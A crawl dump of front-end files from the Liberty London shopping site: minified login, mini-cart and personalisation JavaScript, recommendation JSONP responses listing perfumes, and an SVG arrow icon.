d(t,e,n){a.refreshBeforeSubmit(t).then((function(){$.ajax({url:e,type:"post",dataType:"json",data:t.serialize(),success:function(e){if(t.spinner().stop(),e.success){if(-1===window.location.href.indexOf("#loggedIn")){Object.hasOwnProperty.call(e,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",e.ga4UserData),$("body").trigger("datalayer:login",e);var r=$.trim(t.find("#login-form-email").val());void 0!==window.profitMetrics&&void 0!==window.profitMetrics.setEmail&&window.profitMetrics.setEmail instanceof Function&&r.length>0&&window.profitMetrics.setEmail(r.toLowerCase()),window.location.href+="#loggedIn"}location.reload()}else n(t,e)},error:function(e){t.spinner().stop(),"object"===r(e.responseJSON)&&Object.hasOwnProperty.call(e.responseJSON,"redirectUrl")&&e.responseJSON.redirectUrl&&(window.location.href=e.responseJSON.redirectUrl)}})})).catch((function(e){t.spinner().stop(),console.error("AppTray Login failed - CSRF Token Refresh Error:",e);!function(t,e){var n=t.find(".error-messaging");n.length||(n=$('<div class="error-messaging alert alert-danger mt-2"></div>'),t.prepend(n)),n.html(e).show(),setTimeout((function(){n.fadeOut()}),4e3)}(t,"Unable to process login - Security token expired. Please close and reopen the account panel.")}))}void 0!==window.libWindowResize&&window.libWindowResize(f),$("html").on("click",".js-login-btn",(function(t){var e=$("#button-account1");e.length>0&&(t.preventDefault(),l(),e.click())})),$("html").on("click",".js-register-btn",(function(t){var e=$("#button-account2");e.length>0&&(t.preventDefault(),l(),e.click())})),t.exports={copyAppTrayElementsFromDesktopToMobile:function(){$(".js-mobile-header-wishlist-icon").html($(".js-desktop-header-wishlist-icon").html()),$(".js-mobile-header-customer-info").html($(".js-desktop-header-customer-info").html())},appTrayFormSubmit:function(){var t=n(16);o.forms.submit((function(e){e.preventDefault();var n=$(this),r=n.attr("action"),i=n.data("grc-sk"),o=n.find("#grc_token");return n.spinner().start(),"undefined"!=typeof grecaptcha&&i.length?grecaptcha.ready((function(){grecaptcha.execute(i,{action:"login"}).then((function(e){o.val(e),d(n,r,t)}))})):d(n,r,t),!1}))},appTraySimpleBar:f,triggerAppTrayElement:u,appTrayLauncher:function(){o.appTrayButton.on("click",(function(){u($(this))}))},offCanvaseAppTrayLauncher:function(){o.offCanvasAppTrayButton.each((function(){$(this).on("click",(function(){$(this).hasClass("search-link")?s.makeActive(o.searchPanel):$(this).hasClass("account-link")?s.makeActive(o.accountPanel):$(this).hasClass("wishlist-link")&&s.makeActive(o.wishListPanel)}))}))},appTrayCloseButton:function(){o.closeIcon.on("click",(function(t){$(t.target).parent("span.close-desktop-menu").length||l()}))},refinementBarShow:function(){o.document.on("click",".filter-results",(function(){s.makeActive(o.refinementsPanel),s.makeInactive(o.appTrayButton),s.makeInactive(o.allAppTrayPanels),s.makeActive(o.overlayElement),o.overlayElement.addClass("adjust-modal")})),o.document.on("click",".refinement-bar .close-icon, .secondary-bar .apply",(function(){s.makeInactive(o.refinementsPanel),s.makeInactive(o.overlayElement),o.overlayElement.removeClass("adjust-modal")}))},appTrayFormSwitch:function(){o.formSwichButton.on("click",(function(){o.loginForm.addClass("d-none"),o.registerForm.removeClass("d-none")}))},appTrayLogOut:function(){o.logOutBtn.on("click",(function(){$.ajax({url:$(this).attr("data-url"),type:"get",success:function(t){t.success&&(Object.hasOwnProperty.call(t,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",t.ga4UserData),l(),-1!==window.location.href.indexOf("#loggedIn")?window.location.href=window.location.href.replace("#loggedIn",""):location.reload())}})}))},appTrayOnLogin:function(){if(-1!=window.location.href.indexOf("#loggedIn")){l();var t=$(".app-tray-buttons li.account");t.removeClass("js-loading"),u(t)}},closeAppTryOnWriteReview:function(){$("html").on("click",'button[class^="bv-write-review"]',(function(){l()}))}}}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/product-to-product_PDP_recommender?callback=CQuotient._callback1&_=1767365534301&_device=mac&userId=&cookieId=acRPasw14mcoSQFYsrPtVZZxAn&emailId=&anchors=id%3A%3A000808361%7C%7Csku%3A%3AR572511006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22acRPasw14mcoSQFYsrPtVZZxAn%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22000808361%22%2C%22sku%22%3A%22R572511006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot1-PI%22%2C%22slotConfigId%22%3A%22Product_to_product_personal%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 685
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"product-to-product_PDP_recommender":{"displayMessage":"product-to-product_PDP_recommender","recs":[{"id":"000808350","product_name":"A Gloaming Night Eau de Parfum 100ml","image_url":"http://i8.amplience.net/i/liberty/000808350-R572500006-4?","product_url":"https://www.libertylondon.com/uk/a-gloaming-night-eau-de-parfum-100ml-000808350.html"},{"id":"000808362","product_name":"Where My Heart Beats Eau de Parfum 100ml","image_url":"http://i8.amplience.net/i/liberty/000808362-R572512006-3?","product_url":"https://www.libertylondon.com/uk/where-my-heart-beats-eau-de-parfum-100ml-000808362.html"},{"id":"000808348","product_name":"A Chant for the Nymph Eau de Parfum 100ml","image_url":"http://i8.amplience.net/i/liberty/000808348-R572498006-3?","product_url":"https://www.libertylondon.com/uk/a-chant-for-the-nymph-eau-de-parfum-100ml-000808348.html"},{"id":"000837506","product_name":"Vanilla Firenze Eau de Parfum 50ml","image_url":"http://i8.amplience.net/i/liberty/000837506-R636579006-1?","product_url":"https://www.libertylondon.com/uk/-vanilla-firenze-eau-de-parfum-50ml-000837506.html"},{"id":"000808349","product_name":"A Midnight Stroll Eau de Parfum 100ml","image_url":"http://i8.amplience.net/i/liberty/000808349-R572499006-1?","product_url":"https://www.libertylondon.com/uk/a-midnight-stroll-eau-de-parfum-100ml-000808349.html"},{"id":"000837497","product_name":"The Heart of Leo Eau de Parfum 50ml","image_url":"http://i8.amplience.net/i/liberty/000837497-R636570006-1?","product_url":"https://www.libertylondon.com/uk/the-heart-of-leo-eau-de-parfum-50ml-000837497.html"},{"id":"000858334","product_name":"Muschio Di Luce Eau de Parfum 50ml","image_url":"http://i8.amplience.net/i/liberty/000858334-R698262006-5?","product_url":"https://www.libertylondon.com/uk/muschio-di-luce-eau-de-parfum-50ml-000858334.html"},{"id":"000858330","product_name":"Muschio Mineralis Eau de Parfum 50ml","image_url":"http://i8.amplience.net/i/liberty/000858330-R698258006-1?","product_url":"https://www.libertylondon.com/uk/muschio-mineralis-eau-de-parfum-50ml-000858330.html"},{"id":"000832882","product_name":"Tears From the Moon Eau de Parfum 50ml","image_url":"http://i8.amplience.net/i/liberty/000832882-R626573006-1?","product_url":"https://www.libertylondon.com/uk/tears-from-the-moon-eau-de-parfum-50ml-000832882.html"},{"id":"000858328","product_name":"Rosa Incandescente Eau de Parfum 50ml","image_url":"http://i8.amplience.net/i/liberty/000858328-R698256006-5?","product_url":"https://www.libertylondon.com/uk/rosa-incandescente-eau-de-parfum-50ml-000858328.html"},{"id":"000808370","product_name":"A Nocturnal Whisper Perfumed Oil 20ml","image_url":"http://i8.amplience.net/i/liberty/000808370-R572520006-1?","product_url":"https://www.libertylondon.com/uk/a-nocturnal-whisper-perfumed-oil-20ml-000808370.html"},{"id":"000837509","product_name":"A Chant for the Nymph Eau de Parfum 50ml","image_url":"http://i8.amplience.net/i/liberty/000837509-R636582006-1?","product_url":"https://www.libertylondon.com/uk/a-chant-for-the-nymph-eau-de-parfum-50ml-000837509.html"}],"recoUUID":"0b7a2c71-1aa5-4c8b-980c-0892d6a367f2"}});

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/js/miniCart.js
body_size: 2693
content:
!function(t){var e={};function a(i){if(e[i])return e[i].exports;var n=e[i]={i:i,l:!1,exports:{}};return t[i].call(n.exports,n,n.exports,a),n.l=!0,n.exports}a.m=t,a.c=e,a.d=function(t,e,i){a.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},a.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},a.t=function(t,e){if(1&e&&(t=a(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(a.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)a.d(i,n,function(e){return t[e]}.bind(null,n));return i},a.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return a.d(e,"a",e),e},a.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},a.p="",a(a.s=522)}({522:function(t,e,a){"use strict";function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var n=!0;function o(t){$.spinner().stop();var e=t.success?"alert-success":"alert-danger";0===$(".add-to-wishlist-messages").length&&$("body").append('<div class="add-to-wishlist-messages "></div>'),$(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+e+'">'+t.msg+"</div>"),setTimeout((function(){$(".add-to-wishlist-messages").remove()}),1500);var a=$('a[data-pid="'+t.pid+'"]').closest(".product-info").find(".remove-product"),i={actionUrl:a.data("action"),productID:a.data("pid"),productName:a.data("name"),uuid:a.data("uuid")};$("body").trigger("afterRemoveFromCart",i),setTimeout((function(){$(".cart.cart-page #removeProductModal").modal()}),2e3)}$("body").on("click",".product-move .move",(function(t){t.preventDefault();var e=$(this).attr("href"),a=$(this).data("pid"),i=$(this).closest(".product-info").find(".lineItem-options-values").data("option-id"),n=$(this).closest(".product-info").find(".lineItem-options-values").data("value-id");i=i||null,n=n||null,e&&a&&($.spinner().start(),$.ajax({url:e,type:"post",dataType:"json",data:{pid:a,optionId:i,optionVal:n},success:function(t){o(t)},error:function(t){o(t)}}))})),function(){function t(){$('link[href*="miniCart.css"]').length||$("<link>").appendTo("head").attr({type:"text/css",rel:"stylesheet",href:window.cssFiles.cart})}$((function(){if((parseInt($(".minicart .minicart-quantity, .mini-cart-quantity").text(),10)||0)>0)try{t()}catch(t){}})),$(".minicart").on("count:update",(function(e,a){a&&$.isNumeric(a.quantityTotal)&&($(".minicart .minicart-quantity").text(a.quantityTotal),$(".minicart .minicart-link").attr({"aria-label":a.minicartCountOfItems,title:a.minicartCountOfItems}),t())})),$(".minicart").on("mouseenter focusin touchstart",(function(){if(0!==$(".search:visible").length){var t=$(".minicart").data("action-url");if(0!==parseInt($(".minicart .minicart-quantity").text(),10)&&0===$(".minicart .popover.show").length){if(!n)return void $(".minicart .popover").addClass("show");$(".minicart .popover").addClass("show"),$(".minicart .popover").spinner().start(),$.get(t,(function(t){$(".minicart .popover").empty(),$(".minicart .popover").append(t),n=!1,$.spinner().stop()})),$(".mini-cart-panel .loyalty-tooltip").popover({container:".mini-cart-panel"})}}})),$("body").on("touchstart click",(function(t){$(".minicart").has(t.target).length<=0&&($(".minicart .popover").removeClass("show"),$(t.target).hasClass("modal-background")&&$("body").trigger("dyevents:closeMiniCartUpdateContext"))})),$(".minicart").on("mouseleave focusout",(function(t){"focusout"===t.type&&$(".minicart").has(t.target).length>0||"mouseleave"===t.type&&$(t.target).is(".minicart .quantity")||$("body").hasClass("modal-open")?t.stopPropagation():$(".minicart .popover").removeClass("show")})),$("body").on("change",".minicart .quantity",(function(){$(this).parents(".bonus-product-line-item").length&&$(".cart-page").length&&location.reload()})),$("body").on("product:afterAddToCart",(function(){n=!0})),$("body").on("cart:update",(function(){n=!0})),$(".minicart").on("count:update",(function(t,e){var a=$(".shopping-bag-icon").find(".dot");e&&$.isNumeric(e.quantityTotal)&&(e.quantityTotal>0?($(".minicart .mini-cart-quantity").text(e.quantityTotal),a.addClass("active"),a.data("empty-cart",!1)):($(".minicart .mini-cart-quantity").text(""),a.removeClass("active"),a.attr("data-no-items",!0),a.data("empty-cart",!0)))})),$(".app-tray-buttons-container .minicart").off("mouseenter focusin touchstart").on("click",(function(){if(0!==$(".search:visible").length&&!1!==$(".mini-cart-panel").hasClass("active")){t();var e=$(".mini-cart-panel .minicart").data("action-url");0===$(".mini-cart-panel .minicart.show").length&&($(".mini-cart-panel .minicart").toggle(),$(".mini-cart-panel .minicart").spinner().start(),$(".mini-cart-panel .progress-dots").removeClass("d-none"),$.get(e,(function(t){if($(".mini-cart-panel .minicart").empty(),$(".mini-cart-panel .minicart").append(t),$(".mini-cart-panel .minicart").toggle(),$.spinner().stop(),$(".mini-cart-panel .progress-dots").addClass("d-none"),$(".mini-cart-panel.active").length>0&&$('.minicart input[id*="gtm-cart-ga4-data"]').length>0){var e=JSON.parse($('.minicart input[id*="gtm-cart-ga4-data"]').val());setTimeout((function(){window.dataLayer.push({ecommerce:null}),window.dataLayer.push(e),$("body").trigger("dyevents:openMiniCartUpdateContext",{items:e.ecommerce.items})}),0)}$(".minicart .card").not(".minicart-bonus-item").each((function(){var t=$(this).find(".cart-qty-text"),e=$(this).find(".line-item-total-price");if(t.length>0&&e.length>0){var a=e.offset().top>t.offset().top;e.toggleClass("pl-0",!1===a),e.toggleClass("pl-4",a),e.toggleClass("text-left",a),e.toggleClass("text-right",!1===a),$(this).find(".item-attributes").toggleClass("pb-4",a)}}))})))}})),$("body").off("click",".cart-delete-confirmation-btn"),$("body").on("click",".cart-delete-confirmation-btn",(function(t){t.preventDefault();var e=$(this).data("pid"),a=$(this).data("action"),n=$(this).data("uuid");a=function(t,e){var a=t;return a+=(-1!==a.indexOf("?")?"&":"?")+Object.keys(e).map((function(t){return t+"="+encodeURIComponent(e[t])})).join("&")}(a,{pid:e,uuid:n}),$("body > .modal-backdrop").remove(),$.spinner().start(),$.ajax({url:a,type:"get",dataType:"json",success:function(t){if(0===t.basket.items.length)$(".cart").empty(),$(".cart-empty").removeClass("hidden"),$(".mini-cart-quantity").text(0),$(".number-of-items").empty().append(t.basket.resources.numberOfItems),$(".mini-cart-quantity").empty().append(t.basket.numItems),$(".mini-cart-link").attr({"aria-label":t.basket.resources.minicartCountOfItems,title:t.basket.resources.minicartCountOfItems}),$(".mini-cart-panel .minicart").empty(),$(".mini-cart-panel .minicart").removeClass("show"),$("body").removeClass("modal-open"),$("html").removeClass("veiled");else{if(t.toBeDeletedUUIDs&&t.toBeDeletedUUIDs.length>0)for(var e=0;e<t.toBeDeletedUUIDs.length;e++)$(".uuid-"+t.toBeDeletedUUIDs[e]).remove();$(".uuid-"+n).remove(),t.basket.hasBonusProduct||$(".bonus-product").remove(),$(".promotions-container").empty().append(t.basket.totals.discountsHtml),function(t){$(".number-of-items").empty().append(t.resources.numberOfItems),$(".shipping-cost").empty().append(t.totals.totalShippingCost),$(".tax-total").empty().append(t.totals.totalTax),$(".grand-total").empty().append(t.totals.grandTotal),$(".sub-total").empty().append(t.totals.subTotal),$(".minicart-quantity").empty().append(t.numItems),$(".minicart-link").attr({"aria-label":t.resources.minicartCountOfItems,title:t.resources.minicartCountOfItems}),t.totals.orderLevelDiscountTotal.value>0?($(".totals-discount-total").removeClass("d-none"),$(".order-discount-total").empty().append("-"+t.totals.orderLevelDiscountTotal.formatted)):$(".totals-discount-total").addClass("d-none"),t.totals.shippingLevelDiscountTotal.value>0?($(".shipping-discount").removeClass("hide-shipping-discount"),$(".shipping-discount-total").empty().append("- "+t.totals.shippingLevelDiscountTotal.formatted)):$(".shipping-discount").addClass("hide-shipping-discount"),t.items.forEach((function(t){t.renderedPromotions&&$(".item-"+t.UUID).empty().append(t.renderedPromotions),t.priceTotal&&t.priceTotal.renderedPrice&&$(".item-total-"+t.UUID).empty().append(t.priceTotal.renderedPrice)}))}(t.basket),a=t.basket.approachingDiscounts,i="",$(".approaching-discounts").empty(),a.length>0&&a.forEach((function(t){i+='<div class="single-approaching-discount">'+t.discountMsg+"</div>"})),$(".approaching-discounts").append(i),$("body").trigger("setShippingMethodSelection",t.basket),function(t){if(t.valid.error){if(t.valid.message){var e='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+t.valid.message+"</div>";$(".cart-error").append(e)}else $(".cart").empty().append('<div class="row"> <div class="col-12 text-center"> <h1>'+t.resources.emptyCartMsg+"</h1> </div> </div>"),$(".number-of-items").empty().append(t.resources.numberOfItems),$(".minicart-quantity").empty().append(t.numItems),$(".minicart-link").attr({"aria-label":t.resources.minicartCountOfItems,title:t.resources.minicartCountOfItems}),$(".mini-cart-panel .minicart").empty(),$(".mini-cart-panel .minicart").removeClass("show");$(".checkout-btn").addClass("disabled")}else $(".checkout-btn").removeClass("disabled")}(t.basket)}var a,i;$("body").trigger("cart:update",t);var o={quantityTotal:t.basket.numItems};$(".minicart").trigger("count:update",o),$.spinner().stop()},error:function(t){var e,a;"object"===i(t.responseJSON)&&Object.hasOwnProperty.call(t.responseJSON,"redirectUrl")&&t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(e=t.responseJSON.errorMessage,a='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+e+"</div>",$(".cart-error").append(a),$.spinner().stop())}})})),$(".minicart").removeClass("js-loading")}()}});

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/js/login.js
body_size: 2242
content:
!function(e){var r={};function t(o){if(r[o])return r[o].exports;var n=r[o]={i:o,l:!1,exports:{}};return e[o].call(n.exports,n,n.exports,t),n.l=!0,n.exports}t.m=e,t.c=r,t.d=function(e,r,o){t.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:o})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,r){if(1&r&&(e=t(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(t.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var n in e)t.d(o,n,function(r){return e[r]}.bind(null,n));return o},t.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(r,"a",r),r},t.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},t.p="",t(t.s=513)}({16:function(e,r,t){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e,r){(function(e){$(e).find(".form-control.is-invalid").removeClass("is-invalid")}(e),$(".alert",e).remove(),"object"===o(r)&&r.fields&&Object.keys(r.fields).forEach((function(t){if(r.fields[t]){var o=$(e).find('[name="'+t+'"]').parent().children(".invalid-feedback");o.length>0&&(Array.isArray(r[t])?o.html(r.fields[t].join("<br/>")):o.html(r.fields[t]),o.siblings(".form-control").addClass("is-invalid"))}})),r&&r.error)&&("FORM"===$(e).prop("tagName")?$(e):$(e).parents("form")).prepend('<div class="alert alert-danger" role="alert">'+r.error.join("<br/>")+"</div>")}},397:function(e,r,t){"use strict";e.exports=function(e,r){var t='<div class="alert alert-danger alert-dismissible fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+r+"</div>";$(e).append(t)}},513:function(e,r,t){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var n=t(16),i=t(397),a=t(78);function s(e,r){var t=e.find(".error-messaging");t.length||(t=$('<div class="error-messaging alert alert-danger mt-3"></div>'),e.prepend(t)),t.html(r).show(),setTimeout((function(){t.fadeOut()}),4e3)}function l(e,r){var t=e.find(".js-checkout-login-submit-btn");a.refreshBeforeSubmit(e).then((function(){$.ajax({url:r,type:"post",dataType:"json",data:e.serialize(),success:function(r){if(e.spinner().stop(),t.length&&(t.removeClass("disabled"),t.removeAttr("disabled")),r.success){$("form.login").trigger("login:success",r),Object.hasOwnProperty.call(r,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",r.ga4UserData),$("body").trigger("datalayer:login",r);var o=e.find("#login-form-email").val().trim();void 0!==window.profitMetrics&&void 0!==window.profitMetrics.setEmail&&window.profitMetrics.setEmail instanceof Function&&o.length>0&&window.profitMetrics.setEmail(o.toLowerCase()),location.href=r.redirectUrl,r.isSubscriptionLogin&&(location.hash="subscription-forms",location.reload())}else n(e,r),$("form.login").trigger("login:error",r)},error:function(r){e.spinner().stop(),t.length&&(t.removeClass("disabled"),t.removeAttr("disabled")),"object"===o(r.responseJSON)&&Object.hasOwnProperty.call(r.responseJSON,"redirectUrl")&&r.responseJSON.redirectUrl?window.location.href=r.responseJSON.redirectUrl:$("form.login").trigger("login:error",r)}})})).catch((function(r){e.spinner().stop(),t.length&&(t.removeClass("disabled"),t.removeAttr("disabled")),console.error("Login failed:",r);s(e,"Unable to process your login - Security token expired. Please refresh the page and try again."),$("form.login").trigger("login:error",{error:r.message})}))}$("body").on("submit","form.login.account-login-form, form.login.checkout__login__form",(function(e){e.preventDefault();var r=$(this),t=r.attr("action"),o=r.data("grc-sk"),n=r.find("#grc_token"),i=r.find(".js-checkout-login-submit-btn");return r.spinner().start(),$("form.login").trigger("login:submit",e),i.length&&(i.addClass("disabled"),i.attr("disabled","disabled")),"undefined"!=typeof grecaptcha&&o.length?grecaptcha.ready((function(){grecaptcha.execute(o,{action:"login"}).then((function(e){n.val(e),l(r,t)}))})):l(r,t),!1})),$("#password-reset").on("click",(function(e){e.preventDefault()})),$("body").on("click","a.pass-expire-error-reset",(function(e){return e.preventDefault(),$("#password-reset").length&&$("#password-reset").trigger("click"),!1})),$("body").on("submit","form.registration",(function(e){var r=$(this);e.preventDefault();var t=r.attr("action");return r.spinner().start(),$("form.registration").trigger("login:register",e),a.refreshBeforeSubmit(r).then((function(){return $.ajax({url:t,type:"post",dataType:"json",data:r.serialize()})})).then((function(e){if(r.spinner().stop(),e.success){if(Object.hasOwnProperty.call(e,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",e.ga4UserData),$("body").trigger("datalayer:signUp",e),e.addtoemaillist){var t=e.isSubscriptionRegistration?"Beauty Advent Calendar":"Newsletter",o=e.isSubscriptionRegistration?location.href:"Registration";$("body").trigger("datalayer:subscribe",{type:t,location:o,registered:!0})}location.href=e.redirectUrl,e.isSubscriptionRegistration&&(location.hash="subscription-forms",location.reload())}else n(r,e)})).catch((function(e){r.spinner().stop(),e&&e.responseJSON?e.responseJSON.redirectUrl?window.location.href=e.responseJSON.redirectUrl:e.responseJSON.errorMessage&&i($(".error-messaging"),e.responseJSON.errorMessage):(console.error("Registration failed:",e),s(r,"Unable to process registration. Please refresh the page and try again."))})),!1})),$("body").on("submit",".reset-password-form",(function(e){var r=$(this);e.preventDefault();var t=r.attr("action");return r.spinner().start(),$(".reset-password-form").trigger("login:register",e),$.ajax({url:t,type:"post",dataType:"json",data:r.serialize(),success:function(e){r.spinner().stop(),e.success?($(".request-password-title").text(e.receivedMsgHeading),$(".request-password-body").empty().append("<p>"+e.receivedMsgBody+"</p>"),e.mobile?$(".send-email-btn").empty().html('<a href="'+e.returnUrl+'" class="btn btn-primary btn-block">'+e.buttonText+"</a>"):$("#submitEmailButton").text(e.buttonText).attr("data-dismiss","modal")):n(r,e)},error:function(){r.spinner().stop()}}),!1})),$("#login .modal").on("hidden.bs.modal",(function(){$("#reset-password-email").val(""),$(".modal-dialog .form-control.is-invalid").removeClass("is-invalid")})),$(".account").removeClass("js-loading")},78:function(e,r,t){"use strict";function o(e,r){return new Promise((function(t,o){r?e&&e.length?$.ajax({url:r,method:"GET",dataType:"json",timeout:3e3,cache:!1,success:function(r){if(r&&r.csrf&&r.csrf.tVarName&&r.csrf.tVarToken){var n=e.find('input[name="'+r.csrf.tVarName+'"]');n.length?(n.val(r.csrf.tVarToken),t(r.csrf)):o(new Error("CSRF input field not found in form"))}else o(new Error("Invalid CSRF token response"))},error:function(e,r,t){o(new Error("CSRF token refresh failed: "+(t||r)))}}):o(new Error("No form provided")):o(new Error("No CSRF token URL provided"))}))}function n(e){var r=$(".login-page"),t=$(".checkout__login"),o=$(".app-tray-auth-container"),n=e.closest("[data-tvar-url]");return n.length&&n.data("tvar-url")?n.data("tvar-url"):r.length&&r.data("tvar-url")?r.data("tvar-url"):t.length&&t.data("tvar-url")?t.data("tvar-url"):o.length&&o.data("tvar-url")?o.data("tvar-url"):null}e.exports={refreshBeforeSubmit:function(e){var r=n(e);return r?o(e,r):Promise.reject(new Error("CSRF token URL not found. Please ensure data-tvar-url is set."))},refreshToken:o,findTokenUrl:n}}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/images/ps-left-arrow.svg
body_size: -224
content:
<svg xmlns="http://www.w3.org/2000/svg" width="11.751" height="10" viewBox="0 0 11.751 10">
    <path d="M11.366,5.428l.007.006-.023.025L7.269,10,6.3,9.127,9.42,5.653H0V4.347H9.42L6.3.873,7.269,0l4.079,4.538-.006.007L11.751,5Z"
          transform="translate(11.751 10) rotate(180)"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/recently-viewed?callback=CQuotient._callback2&_=1767365534317&_device=mac&userId=&cookieId=acRPasw14mcoSQFYsrPtVZZxAn&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot2-PI&slotConfigId=PDP_slot2&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22acRPasw14mcoSQFYsrPtVZZxAn%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot2-PI%22%2C%22slotConfigId%22%3A%22PDP_slot2%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 78
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"0369234d-2a4e-4404-b037-51b6beb3a17a"}});

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/js/personalisation.js
body_size: 22652
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var i=e[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(r,i,function(e){return t[e]}.bind(null,i));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=525)}({166:function(t,e){t.exports={ajaxPulseStart:function(t){return t.addClass("loading inline"),t.append('<div class="loading-dot"><span></span></div>'),t},ajaxPulseStop:function(t){return t.removeClass("loading inline"),t.children(".loading-dot").remove(),t}}},27:function(t,e,n){(function(e){var n;n=function(){"use strict";var t="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{};function n(t,e){return t(e={exports:{}},e.exports),e.exports}var r=function(t){return t&&t.Math==Math&&t},i=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof t&&t)||Function("return this")(),o=function(t){try{return!!t()}catch(t){return!0}},s=!o((function(){return 7!=Object.defineProperty({},1,{get:function(){return 